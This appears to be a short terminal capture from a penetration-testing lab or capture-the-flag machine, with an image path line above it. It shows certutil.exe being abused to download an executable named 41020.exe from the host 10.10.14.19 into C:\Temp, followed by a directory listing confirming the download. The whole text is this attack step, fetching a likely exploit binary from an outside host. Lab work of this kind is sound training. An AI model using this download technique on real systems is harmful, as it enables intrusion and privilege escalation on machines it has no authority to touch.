 certutil.exe -f -urlcache -split http://10.10.14.19/41020.exe 41020.exe
**** Online ****
000000 ...
088c00
CertUtil: -URLCache command completed successfully.
C:\Temp>dir
dir
Volume in drive C has no label.
Volume Serial Number is EE82-226D
Directory of C:\Temp
10/06/2024 08:45 �� <DIR> .
10/06/2024 08:45 �� <DIR> ..
10/06/2024 08:45 �� 560.128 41020.exe
1 File(s) 560.128 bytes
2 Dir(s) 5.685.317.632 bytes free